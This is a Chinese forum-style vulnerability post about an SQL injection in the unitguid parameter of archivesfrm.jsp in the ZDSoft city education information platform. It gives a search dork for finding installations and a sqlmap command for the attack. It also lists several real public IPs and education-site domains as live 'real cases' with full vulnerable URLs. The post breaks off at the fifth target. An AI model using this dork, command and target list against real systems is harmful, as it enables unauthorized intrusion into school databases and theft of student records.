现在找个漏洞不容易了..
web程序名称:ZDSoft城域综合信息平台
相关厂商:浙大万朋(应该是他)
关键词:google/baidu: intitle:ZDSoft城域综合信息平台
用户量:

漏洞文件:cnet/student2/generalquery/archives/archivesfrm.jsp
漏洞字段:unitguid
漏洞成因:文件未做权限判断,字段未过滤,导致注入产生
在下面实例演示中,我都列出了数据包,因为在测试过程中,发现直接改host参数后,sqlmap识别不了注入,郁闷。 所以就自己手动的抓包测试了,漏洞是真实存在的
自己整理了几个网站列表:
下面真实案例演示:
1.
http://120.35.4.22:8080/cnet/student2/generalquery/archives/archivesfrm.jsp
post数据包:


丢sqlmap里跑:
sqlmap -r 1.txt -p unitguid


2.
http://222.132.51.26:1949/cnet/student2/generalquery/archives/archivesfrm.jsp
post数据包:


3.
http://220.166.21.94:8080/cnet/student2/generalquery/archives/archivesfrm.jsp
post数据包:


4.
http://vod.ydxedu.com:81/cnet/student2/generalquery/archives/archivesfrm.jsp
post数据包:


5.
http://www.gyzqjy.com:8080/cnet/student2/generalquery/archives/archivesfrm.jsp
post数据包: